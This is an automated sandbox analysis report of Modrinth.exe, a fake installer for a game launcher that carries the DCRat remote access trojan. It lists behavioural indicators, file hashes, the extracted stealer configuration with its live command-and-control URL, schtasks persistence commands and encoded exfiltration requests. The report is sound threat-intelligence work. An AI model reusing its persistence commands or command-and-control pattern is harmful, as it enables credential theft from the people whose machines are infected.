| File name: | Modrinth.exe |
| Full analysis: | https://app.any.run/tasks/f28423f8-dc86-45ec-9403-a3695ecc0203 |
| Verdict: | Malicious activity |
| Threats: | DCrat, also known as Dark Crystal RAT, is a remote access trojan (RAT), which was first introduced in 2018. It is a modular malware that can be customized to perform different tasks. For instance, it can steal passwords, crypto wallet information, hijack Telegram and Steam accounts, and more. Attackers may use a variety of methods to distribute DCrat, but phishing email campaigns are the most common. |
| Analysis date: | July 04, 2024, 08:34:51 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 21CAD48EDBC93DA2D1E1AB6F6632461A |
| SHA1: | 667A584EAE5A57937D66D64249C26C8B1B2ABF8F |
| SHA256: | 32619382AB72416DFF258BFF30A8B505D6E69E818345612892A121C28F3B23B0 |
| SSDEEP: | 98304:YHo7Mlmj9diwwwwwwwwwwwwwuYd0U4Hi4wVOWFrKdrHo7Mlmj9diwwwwwwwwwwwl:xaHVdHT4w5ZQ |
MALICIOUS
Drops the executable file immediately after the start
- Modrinth.exe (PID: 6264)
- msiexec.exe (PID: 6672)
- powershell.exe (PID: 6964)
- MicrosoftEdgeWebview2Setup.exe (PID: 4208)
- MicrosoftEdgeUpdate.exe (PID: 4324)
- setup.exe (PID: 3164)
- MicrosoftEdge_X64_126.0.2592.87.exe (PID: 6036)
Steals credentials from Web Browsers
- sppsvc.exe (PID: 6612)
Run PowerShell with an invisible window
- powershell.exe (PID: 6964)
Changes the autorun value in the registry
- MicrosoftEdgeUpdate.exe (PID: 4324)
Actions looks like stealing of personal data
- sppsvc.exe (PID: 6612)
DARKCRYSTAL has been detected (SURICATA)
- sppsvc.exe (PID: 6612)
Connects to the CnC server
- sppsvc.exe (PID: 6612)
DCRAT has been detected (YARA)
- sppsvc.exe (PID: 6612)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 4680)
SUSPICIOUS
Executable content was dropped or overwritten
- Modrinth.exe (PID: 6264)
- powershell.exe (PID: 6964)
- MicrosoftEdgeWebview2Setup.exe (PID: 4208)
- MicrosoftEdgeUpdate.exe (PID: 4324)
- setup.exe (PID: 3164)
- MicrosoftEdge_X64_126.0.2592.87.exe (PID: 6036)
Reads security settings of Internet Explorer
- Modrinth.exe (PID: 6264)
- MicrosoftEdgeUpdate.exe (PID: 4324)
- Modrinth.exe (PID: 5968)
- Modrinth.exe (PID: 3896)
- MicrosoftEdgeUpdate.exe (PID: 2412)
Reads the date of Windows installation
- Modrinth.exe (PID: 6264)
- MicrosoftEdgeUpdate.exe (PID: 4324)
- Modrinth.exe (PID: 3896)
- Modrinth.exe (PID: 5968)
Executed via WMI
- schtasks.exe (PID: 3560)
- schtasks.exe (PID: 5316)
- schtasks.exe (PID: 992)
- schtasks.exe (PID: 4072)
- schtasks.exe (PID: 936)
- schtasks.exe (PID: 2300)
- schtasks.exe (PID: 1912)
- schtasks.exe (PID: 4296)
- schtasks.exe (PID: 5968)
- schtasks.exe (PID: 3088)
- schtasks.exe (PID: 3848)
- schtasks.exe (PID: 4104)
- schtasks.exe (PID: 4320)
- schtasks.exe (PID: 2648)
- schtasks.exe (PID: 2292)
- schtasks.exe (PID: 5856)
- schtasks.exe (PID: 1120)
- schtasks.exe (PID: 1300)
- schtasks.exe (PID: 2416)
- schtasks.exe (PID: 6164)
- schtasks.exe (PID: 3976)
- schtasks.exe (PID: 4276)
- schtasks.exe (PID: 3052)
- schtasks.exe (PID: 5452)
Likely accesses (executes) a file from the Public directory
- schtasks.exe (PID: 3088)
- schtasks.exe (PID: 1912)
- schtasks.exe (PID: 5968)
Probably delay the execution using 'w32tm.exe'
- cmd.exe (PID: 3232)
Executes as Windows Service
- VSSVC.exe (PID: 2652)
Checks Windows Trust Settings
- msiexec.exe (PID: 6672)
- MicrosoftEdgeUpdate.exe (PID: 2412)
Starts POWERSHELL.EXE for commands execution
- msiexec.exe (PID: 6672)
Request a resource from the Internet using PowerShell's cmdlet
- msiexec.exe (PID: 6672)
Powershell scripting: start process
- msiexec.exe (PID: 6672)
The process bypasses the loading of PowerShell profile settings
- msiexec.exe (PID: 6672)
Loads DLL from Mozilla Firefox
- sppsvc.exe (PID: 6612)
Downloads file from URI
- powershell.exe (PID: 6964)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 6964)
Process drops legitimate windows executable
- powershell.exe (PID: 6964)
- MicrosoftEdgeWebview2Setup.exe (PID: 4208)
- MicrosoftEdgeUpdate.exe (PID: 4324)
- MicrosoftEdge_X64_126.0.2592.87.exe (PID: 6036)
- setup.exe (PID: 3164)
Starts a Microsoft application from unusual location
- MicrosoftEdgeWebview2Setup.exe (PID: 4208)
- MicrosoftEdgeUpdate.exe (PID: 4324)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 6672)
Starts itself from another location
- MicrosoftEdgeUpdate.exe (PID: 4324)
Creates/Modifies COM task schedule object
- MicrosoftEdgeUpdateComRegisterShell64.exe (PID: 4296)
- MicrosoftEdgeUpdate.exe (PID: 4104)
- MicrosoftEdgeUpdateComRegisterShell64.exe (PID: 2560)
- MicrosoftEdgeUpdateComRegisterShell64.exe (PID: 2648)
Contacting a server suspected of hosting an CnC
- sppsvc.exe (PID: 6612)






Executes application which crashes
- Modrinth App.exe (PID: 5152)
- Modrinth App.exe (PID: 6628)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 4680)
Executing commands from a ".bat" file
- wscript.exe (PID: 4680)
Application launched itself
- setup.exe (PID: 3164)
Creates a software uninstall entry
- setup.exe (PID: 3164)
Searches for installed software
- setup.exe (PID: 3164)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4680)
INFO
Reads the computer name
- Modrinth.exe (PID: 6264)
- msiexec.exe (PID: 6672)
- msiexec.exe (PID: 7016)
- sppsvc.exe (PID: 6612)
- MicrosoftEdgeUpdate.exe (PID: 4324)
- MicrosoftEdgeUpdate.exe (PID: 4104)
- MicrosoftEdgeUpdateComRegisterShell64.exe (PID: 4296)
- MicrosoftEdgeUpdateComRegisterShell64.exe (PID: 2560)
- MicrosoftEdgeUpdateComRegisterShell64.exe (PID: 2648)
- MicrosoftEdgeUpdate.exe (PID: 5104)
- MicrosoftEdgeUpdate.exe (PID: 1228)
- MicrosoftEdgeUpdate.exe (PID: 2412)
- Modrinth App.exe (PID: 5152)
- Modrinth.exe (PID: 5968)
- Modrinth App.exe (PID: 6628)
- Modrinth.exe (PID: 3896)
- Componentwebfont.exe (PID: 2052)
- MicrosoftEdge_X64_126.0.2592.87.exe (PID: 6036)
- setup.exe (PID: 3164)
Checks supported languages
- msiexec.exe (PID: 6672)
- Modrinth.exe (PID: 6264)
- msiexec.exe (PID: 7016)
- sppsvc.exe (PID: 6612)
- MicrosoftEdgeWebview2Setup.exe (PID: 4208)
- MicrosoftEdgeUpdate.exe (PID: 4324)
- MicrosoftEdgeUpdate.exe (PID: 4104)
- MicrosoftEdgeUpdateComRegisterShell64.exe (PID: 2560)
- MicrosoftEdgeUpdateComRegisterShell64.exe (PID: 2648)
- MicrosoftEdgeUpdateComRegisterShell64.exe (PID: 4296)
- MicrosoftEdgeUpdate.exe (PID: 1228)
- MicrosoftEdgeUpdate.exe (PID: 2412)
- Modrinth App.exe (PID: 5152)
- Modrinth.exe (PID: 5968)
- Modrinth.exe (PID: 3896)
- Modrinth App.exe (PID: 6628)
- MicrosoftEdge_X64_126.0.2592.87.exe (PID: 6036)
- setup.exe (PID: 3164)
- setup.exe (PID: 7040)
- Componentwebfont.exe (PID: 2052)
- MicrosoftEdgeUpdate.exe (PID: 5104)
Create files in a temporary directory
- Modrinth.exe (PID: 6264)
- sppsvc.exe (PID: 6612)
- MicrosoftEdgeWebview2Setup.exe (PID: 4208)
- MicrosoftEdgeUpdate.exe (PID: 4324)
- Modrinth.exe (PID: 3896)
Process checks computer location settings
- Modrinth.exe (PID: 6264)
- MicrosoftEdgeUpdate.exe (PID: 4324)
- Modrinth.exe (PID: 3896)
- Modrinth.exe (PID: 5968)
- setup.exe (PID: 3164)
Drops the executable file immediately after the start
- msiexec.exe (PID: 6356)
Executable content was dropped or overwritten
- msiexec.exe (PID: 6356)
- msiexec.exe (PID: 6672)
Reads the machine GUID from the registry
- sppsvc.exe (PID: 6612)
- msiexec.exe (PID: 6672)
- MicrosoftEdgeUpdate.exe (PID: 5104)
- MicrosoftEdgeUpdate.exe (PID: 2412)
- Componentwebfont.exe (PID: 2052)
Disables trace logs
- sppsvc.exe (PID: 6612)
- powershell.exe (PID: 6964)
Checks proxy server information
- sppsvc.exe (PID: 6612)
- powershell.exe (PID: 6964)
- MicrosoftEdgeUpdate.exe (PID: 5104)
- MicrosoftEdgeUpdate.exe (PID: 2412)
- WerFault.exe (PID: 3928)
- WerFault.exe (PID: 1348)
Reads Environment values
- sppsvc.exe (PID: 6612)
- MicrosoftEdgeUpdate.exe (PID: 5104)
- Componentwebfont.exe (PID: 2052)
Reads the software policy settings
- msiexec.exe (PID: 6672)
- MicrosoftEdgeUpdate.exe (PID: 5104)
- MicrosoftEdgeUpdate.exe (PID: 2412)
- WerFault.exe (PID: 3928)
- WerFault.exe (PID: 1348)
Creates a software uninstall entry
- msiexec.exe (PID: 6672)
The executable file from the user directory is run by the Powershell process
- MicrosoftEdgeWebview2Setup.exe (PID: 4208)
Creates files or folders in the user directory
- MicrosoftEdgeUpdate.exe (PID: 4324)
- Modrinth App.exe (PID: 5152)
- WerFault.exe (PID: 3928)
- WerFault.exe (PID: 1348)
- MicrosoftEdgeUpdate.exe (PID: 2412)
- setup.exe (PID: 7040)
- setup.exe (PID: 3164)
- MicrosoftEdge_X64_126.0.2592.87.exe (PID: 6036)
.NET Reactor protector has been detected
- sppsvc.exe (PID: 6612)
Found Base64 encoded access to Windows Defender via PowerShell (YARA)
- sppsvc.exe (PID: 6612)
Manual execution by a user
- Modrinth App.exe (PID: 5152)
- Modrinth App.exe (PID: 6628)
- Modrinth.exe (PID: 3896)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
DcRat
(PID) Process(6612) sppsvc.exe
C2 (1)http://cz36357.tw1.ru/8ab73f07
Options
MutexDCR_MUTEX-7Ye3wPcjuvzlhJoVIUW4
savebrowsersdatatosinglefilefalse
ignorepartiallyemptydatafalse
cookiestrue
passwordstrue
formstrue
cctrue
historyfalse
telegramtrue
steamtrue
discordtrue
filezillatrue
screenshottrue
clipboardtrue
sysinfotrue
searchpath%AppData% - Very Fast
Targetru
C2 (1)http://cz36357.tw1.ru/8ab73f07
Options
Version4.5.32
SleepTimeout5
ServerTypeC#
MutexDCR_MUTEX-7Ye3wPcjuvzlhJoVIUW4
Debugfalse
ServerConfigReplacementTable
0(
1!
w^
T;
A-
O%
z~
J*
i@
d>
j$
U)
a#
p&
n.
I|
s_
h
R`
y<
v,
PluginConfigReplacementTable
0
1@
8%
k&
R_
F|
M$
v!
U,
a-
Z~
V)
Q`
T>
m(
E^
W<
d;
X#
L.
B*
GetWebcamsfalse
InactivityTimeout2
CacheStorageRegistry
AutoRunSmart
StealerConfig
savebrowsersdatatosinglefilefalse
ignorepartiallyemptydatafalse
cookiestrue
passwordstrue
formstrue
cctrue
historyfalse
telegramtrue
steamtrue
discordtrue
filezillatrue
screenshottrue
clipboardtrue
sysinfotrue
searchpath%AppData% - Very Fast
StealerEnabledtrue
StealerOptionsfalse
SelfDeletefalse
TRiD
| .exe | | | Win32 Executable Delphi generic (37.4) |
|---|---|---|
| .scr | | | Windows screen saver (34.5) |
| .exe | | | Win32 Executable (generic) (11.9) |
| .exe | | | Win16/32 Executable Delphi generic (5.4) |
| .exe | | | Generic Win/DOS Executable (5.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 1992:06:19 22:22:17+00:00 |
| ImageFileCharacteristics: | Executable, No line numbers, No symbols, Bytes reversed lo, 32-bit, Bytes reversed hi |
| PEType: | PE32 |
| LinkerVersion: | 2.25 |
| CodeSize: | 5120 |
| InitializedDataSize: | 7135232 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x20cc |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
Total processes
190
Monitored processes
59
Malicious processes
10
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 776 | C:\WINDOWS\system32\srtasks.exe ExecuteScopeRestorePoint /WaitForRestorePoint:11 | C:\Windows\System32\SrTasks.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Windows System Protection background tasks. Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 936 | schtasks.exe /create /tn "msiexec" /sc ONLOGON /tr "'C:\Users\admin\My Documents\msiexec.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 992 | schtasks.exe /create /tn "sppsvc" /sc ONLOGON /tr "'C:\intosessionperfcrtSvc\sppsvc.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1120 | schtasks.exe /create /tn "RuntimeBrokerR" /sc MINUTE /mo 14 /tr "'C:\intosessionperfcrtSvc\RuntimeBroker.exe'" /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1228 | "C:\Users\admin\AppData\Local\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /handoff "appguid={F3017226-FE2A-4295-8BDF-00C3A9A7E4C5}&appname=Microsoft%20Edge%20Webview2%20Runtime&needsadmin=false" /installsource otherinstallcmd /sessionid "{A8AF7C2D-8FFC-4823-9F62-8AFC9ED73647}" /silent | C:\Users\admin\AppData\Local\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe | — | MicrosoftEdgeUpdate.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Update Version: 1.3.187.41 Modules
| |||||||||||||||
| 1300 | schtasks.exe /create /tn "RuntimeBrokerR" /sc MINUTE /mo 5 /tr "'C:\intosessionperfcrtSvc\RuntimeBroker.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1348 | C:\WINDOWS\system32\WerFault.exe -u -p 6628 -s 792 | C:\Windows\System32\WerFault.exe | Modrinth App.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1912 | schtasks.exe /create /tn "msiexecm" /sc MINUTE /mo 10 /tr "'C:\Users\Public\Music\msiexec.exe'" /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2052 | "C:\intosessionperfcrtSvc\Componentwebfont.exe" | C:\intosessionperfcrtSvc\Componentwebfont.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Version: 5.15.2.0 Modules
| |||||||||||||||
| 2292 | schtasks.exe /create /tn "RuntimeBroker" /sc ONLOGON /tr "'C:\intosessionperfcrtSvc\RuntimeBroker.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
63 380
Read events
59 595
Write events
3 727
Delete events
58
Modification events
| (PID) Process: | (6264) Modrinth.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (6264) Modrinth.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (6264) Modrinth.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (6264) Modrinth.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (6264) Modrinth.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (6264) Modrinth.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.msi\OpenWithProgids |
| Operation: | write | Name: | Msi.Package |
Value: | |||
| (PID) Process: | (6264) Modrinth.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @C:\WINDOWS\System32\msimsg.dll,-36 |
Value: &Install | |||
| (PID) Process: | (6264) Modrinth.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @C:\WINDOWS\System32\msimsg.dll,-37 |
Value: Re&pair | |||
| (PID) Process: | (6264) Modrinth.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @C:\WINDOWS\System32\msimsg.dll,-38 |
Value: &Uninstall | |||
| (PID) Process: | (6672) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 48000000000000001C98B613EDCDDA01101A000098090000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
207
Suspicious files
47
Text files
14
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6264 | Modrinth.exe | C:\Users\admin\AppData\Local\Temp\Modrinth App_0.7.1_x64_en-US.msi | — | |
MD5:— | SHA256:— | |||
| 6672 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 6672 | msiexec.exe | C:\WINDOWS\Installer\1d3cbd.msi | — | |
MD5:— | SHA256:— | |||
| 6672 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{1b530771-27c1-4f94-af8d-4ee6674454d1}_OnDiskSnapshotProp | binary | |
MD5:55A594C30025B37B3F4C6B34E0B30569 | SHA256:B2904EBA58AAC374593A9E386FA04582666022D31943C6C6DC31DBA589B194FA | |||
| 6672 | msiexec.exe | C:\System Volume Information\SPP\snapshot-2 | binary | |
MD5:55A594C30025B37B3F4C6B34E0B30569 | SHA256:B2904EBA58AAC374593A9E386FA04582666022D31943C6C6DC31DBA589B194FA | |||
| 6672 | msiexec.exe | C:\WINDOWS\Installer\MSI4151.tmp | binary | |
MD5:D828A6D444DC225F385A7BF254A8B237 | SHA256:C67900831AB72614CE0F9C653B7BEB586736442A41A4501E897050853A71749E | |||
| 6356 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\C8E534EE129F27D55460CE17FD628216_1130D9B25898B0DB0D4F04DC5B93F141 | der | |
MD5:6EC5BB94B103A2C5CF7AD1B4091154B0 | SHA256:3A3C925356A9BBAA9D6342F34115AFAC758910D153FD21DCBBEBFE05764C151F | |||
| 6356 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\698460A0B6E60F2F602361424D832905_8BB23D43DE574E82F2BEE0DF0EC47EEB | binary | |
MD5:D9A3600260F76EB17AF9A9EFFF948684 | SHA256:2C72C3FC33A4AB94A094BFC5EE49EBA8BCB16F50573ACDC5FF6B7EBFA066A7EB | |||
| 6264 | Modrinth.exe | C:\Users\admin\AppData\Local\Temp\Modrinth.exe | executable | |
MD5:24F86EDBA8782175BB4583A8CA79EA5A | SHA256:17B6CEE122E0E8AEC959B45F83646D5F7E4E2657677ECBB17FFBAAD33D3D5C0B | |||
| 6672 | msiexec.exe | C:\WINDOWS\Installer\1d3cbf.msi | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
106
TCP/UDP connections
41
DNS requests
15
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBT3xL4LQLXDRDM9P665TW442vrsUQQUReuir%2FSSy4IxLVGLp6chnfNtyA8CEA6bGI750C3n79tQ4ghAGFo%3D | unknown | — | — | unknown |
— | — | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTfIs%2BLjDtGwQ09XEB1Yeq%2BtX%2BBgQQU7NfjgtJxXWRM3y5nP%2Be6mK4cD08CEAitQLJg0pxMn17Nqb2Trtk%3D | unknown | — | — | unknown |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSRXerF0eFeSWRripTgTkcJWMm7iQQUaDfg67Y7%2BF8Rhvv%2BYXsIiGX0TkICEAI%2BPkFRW%2FWacj%2Bo0kal%2FzM%3D | unknown | — | — | unknown |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
6612 | sppsvc.exe | GET | 200 | 92.53.96.121:80 | http://cz36357.tw1.ru/8ab73f07.php?zkabVwJ6q=d36CGmX6tOdNV3Fdd&Wvj1IFg9lXOzHQUuKEKy0ddAUmv=PgV1TTk57lv0fHAAs4GM&lsAToA2RigfU4tEBXgyqYwjTUSsd=SagisnyUhoSroYEP&508658149da5ed05139a463f6d4ef809=b50bfbd2afc5471a9e6face9a6460dea&d58f508b768cf6bab6e0c14a391a376d=ANzgTYxcDMhRTO1QjNwMmZyMmY2UWMmNjNmFGOwMDZ4EGN2ETY4QWN&zkabVwJ6q=d36CGmX6tOdNV3Fdd&Wvj1IFg9lXOzHQUuKEKy0ddAUmv=PgV1TTk57lv0fHAAs4GM&lsAToA2RigfU4tEBXgyqYwjTUSsd=SagisnyUhoSroYEP | unknown | — | — | unknown |
6612 | sppsvc.exe | GET | 200 | 92.53.96.121:80 | http://cz36357.tw1.ru/8ab73f07.php?fCDuRi7k47jZMpBXXOZw=TfsOlUUD0WPmuDeaX4DM6e5G6YTEZ2Q&qoLgVgpOmgDkU=bmh69UVjCyjlRMBQn8G06F17E&6a5021bbd434ee5b38d9b9caf09979e1=gZyAjN3QzNjJTO2AjM2Q2YilTYxkjY0kTNyETNwMDNjBTYiJjN5YTZ1AjM0ETOwITOxQTOygTN&d58f508b768cf6bab6e0c14a391a376d=QY5cDZwYGOhJTOjNTN5EzMkJTMkVWO5MTOwUDN5kTMxYzNlBzYhFWM&6995680125e2a761956b154722966dca=0VfiIiOiYzNjVWNidjM1UWZyMjMmhDNmVDN0AzMzQGMwUTZ4gDOiwiIxgjY2Q2YhFTY2gzYxMDNxUGZiN2MiVzMygzYiNDNxgDN4YGO5Q2YhJiOicjYkZDZ2czYjJjYwEWO0QTM4MTZ5UjN0gDO3Q2YiJTZiwiI0QjMkJjZiZjYlJWNzI2YhFTY2M2YwQmYmZTYyUWYmFjMkVmYhRDOkJiOiEmN3QjNxUGZ5ETZwMmN3cDZllzMkVTNmRDO3gjZiJDOis3W | unknown | — | — | unknown |
6612 | sppsvc.exe | GET | 200 | 92.53.96.121:80 | http://cz36357.tw1.ru/8ab73f07.php?fCDuRi7k47jZMpBXXOZw=TfsOlUUD0WPmuDeaX4DM6e5G6YTEZ2Q&qoLgVgpOmgDkU=bmh69UVjCyjlRMBQn8G06F17E&6a5021bbd434ee5b38d9b9caf09979e1=gZyAjN3QzNjJTO2AjM2Q2YilTYxkjY0kTNyETNwMDNjBTYiJjN5YTZ1AjM0ETOwITOxQTOygTN&d58f508b768cf6bab6e0c14a391a376d=QY5cDZwYGOhJTOjNTN5EzMkJTMkVWO5MTOwUDN5kTMxYzNlBzYhFWM&5d89febb4a574dd6758c45eda2381ba6=d1nI4UWMzQTMwU2M3UGMhljNmZzYjhzMzQTOxkDZ3QTZ5IDOkV2NjlzYjJiOicjYkZDZ2czYjJjYwEWO0QTM4MTZ5UjN0gDO3Q2YiJTZiwiI0QjMkJjZiZjYlJWNzI2YhFTY2M2YwQmYmZTYyUWYmFjMkVmYhRDOkJiOiEmN3QjNxUGZ5ETZwMmN3cDZllzMkVTNmRDO3gjZiJDOis3W&6995680125e2a761956b154722966dca=d1nIiojI2czYlVjY3ITNlVmMzIjZ4QjZ1QDNwMzMkBDM1UGO4gjIsICOlFzM0EDMlNzNlBTY5YjZ2M2Y4MzM0kTM5Q2N0UWOygDZldzY5M2YiojI3IGZ2QmN3M2YyIGMhlDN0EDOzUWO1YDN4gzNkNmYyUmIsICN0IDZyYmY2IWZiVzMiNWYxEmNjNGMkJmZ2EmMlFmZxIDZlJWY0gDZiojIhZzN0YTMlRWOxUGMjZzN3QWZ5MDZ1UjZ0gzN4YmYygjI7xSfikjVq9UaRhFZ2Z1ViBnUGNGbWdkYUp0QMlWVtRGcSNTWCpUaPlWTYRGMGdEZUxGSkBnWYFGMOdVUpdXaJdnVIRGbOZUS3JEWRd2ZHRWds12YrlzVUl2bql0M5ckW1xmMWVlTVFVa3lWSPpUaPlGMXllaKdlWY5EWhl2dplkWKl2TpVVbiZHaHNmdKNTWwFDMjBnSDxUarlmYzkTbiJXNXZ1bBlmYzkTbiJXNXZVavpWSsFzVZ9kVGVFRKNETptWaiNTOtJmc1clVvFUaiNTOtJmc1clVp9maJxWMXl1TWZUVIp0QMlGNrlkNJlmYwFzRaJkTYFWa3lWSp9maJhkRFZVa3lWSwwWbRdWUq50ZVJzYwpESjlnVHRWdWVUS3VERJpHZzI2a1cVYYpUaPlWSYp1V1cVYYp0QMljSTlFMGJTYzljMTZXRXFmeGtWS2k0UaVXOtVGbxcVYwo0QMlWQE10dBRUT3lUaPl2dXlFMONjY3p0QMlWRXF2a1c1UnBzQJtmVXFWbsJTWsJ0MjdWUzI2TKl2TpNWbjZnSDxUaVRVT4tmaMd3ZExkMVpnT0QTaOlXSp9UaNJjYzp0QMlGNVNVavpWS1oESkVnVzImaKNETpdmMjxmUXlVeCZUS5Z0RkBjVslkNJlmY2xmMaxmSul0cJlHZ2VjMhpmVIRVavpWS1IFWhpmSDxUaJpGT6FkaNVXVU1UdjRkTp9maJdHbtl0NwpWS2pVbipkQYNVa3lWS1x2VitmRtlkNJNlW0ZUbUlnVyMmVKNETpFVRUtEeFRFSwVFTRlTRWxkTWJVRKl2TpV1VihWNwEVUKNETplkeNVXVqxEMJl2TplEWadlSYplMKhlWUp0QMlWT5FVavpWSsJEWlVlSYplMKhlWUpUelJiOiYzNjVWNidjM1UWZyMjMmhDNmVDN0AzMzQGMwUTZ4gDOiwiI5IWOhJzYkNGZ2M2NwgjY0EGOwcjYldjZlNmY4UzM4UDN3ImY3YDOlJiOicjYkZDZ2czYjJjYwEWO0QTM4MTZ5UjN0gDO3Q2YiJTZiwiI0QjMkJjZiZjYlJWNzI2YhFTY2M2YwQmYmZTYyUWYmFjMkVmYhRDOkJiOiEmN3QjNxUGZ5ETZwMmN3cDZllzMkVTNmRDO3gjZiJDOis3W | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
